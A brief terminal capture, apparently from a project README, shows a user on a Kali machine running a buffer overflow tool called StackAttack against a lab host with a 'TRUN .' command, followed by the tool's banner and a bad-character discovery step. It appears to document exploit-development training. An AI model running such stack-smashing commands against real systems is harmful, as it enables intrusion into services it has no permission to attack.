 michael@kali:~/stackattack/StackAttack$ python3 stackattack.py -b -t 172.16.250.131 -p 9999 -s 2006 -c 'TRUN .'
STACK
ATTACK
Because stack smashing bytes!
StackAttack  Copyright (C) 2021  Michael Catanzaro
Please enter the number of characters you wish to exclude (0-10): 0
Character formats are in hexadecimal format and case sensitive i.e. 01 or 9F. 00 is excluded by default. Press enter to continue...
[*]Sending buffer to find bad characters. Check your debugger. Remove detected characters and resend until successful[*]